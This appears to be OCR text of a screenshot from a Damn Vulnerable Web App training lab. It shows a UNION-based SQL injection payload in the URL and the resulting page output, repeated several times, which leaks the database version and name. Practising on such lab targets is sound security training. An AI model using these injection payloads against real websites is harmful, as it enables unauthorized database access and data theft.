 Damn Vulnerable Web App (...
s28280-101047-qho.sipontum.hack.me/vulnerabilities/sqli/?id=1+and+1%3D1+unic
Google
INT
SQL XSS Encryption Encoding Other
Load URL
http://s28280-101047-qho.sipontum.hack.me/vulnerabilities/sqli/?id=1 and 1=1 union all select @@version,database() from information_schema.tables#&Submit=Submit#
Split URL
Execute
Enable Post data Enable Referrer
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: 1 and 1=1 union all select @@version,database() from information_schema.tables#
First name: 5.1.65-community-log
Surname: dvwa
ID: 1 and 1=1 union all select @@version,database() from information_schema.tables#
First name: 5.1.65-community-log
Surname: dvwa
ID: 1 and 1=1 union all select @@version,database() from information_schema.tables#
First name: 5.1.65-community-log
Surname: dvwa
ID: 1 and 1=1 union all select @@version,database() from information_schema.tables#
First name: 5.1.65-community-log
Surname: dvwa
ID: 1 and 1=1 union all select @@version,database() from information_schema.tables#
First name: 5.1.65-community-log
Surname: dvwa
ID: 1 and 1=1 union all select @@version,database() from information_schema.tables#
First name: 5.1.65-community-log
Surname: dvwa
ID: 1 and 1=1 union all select @@version,database() from information_schema.tables#
First name: 5.1.65-community-log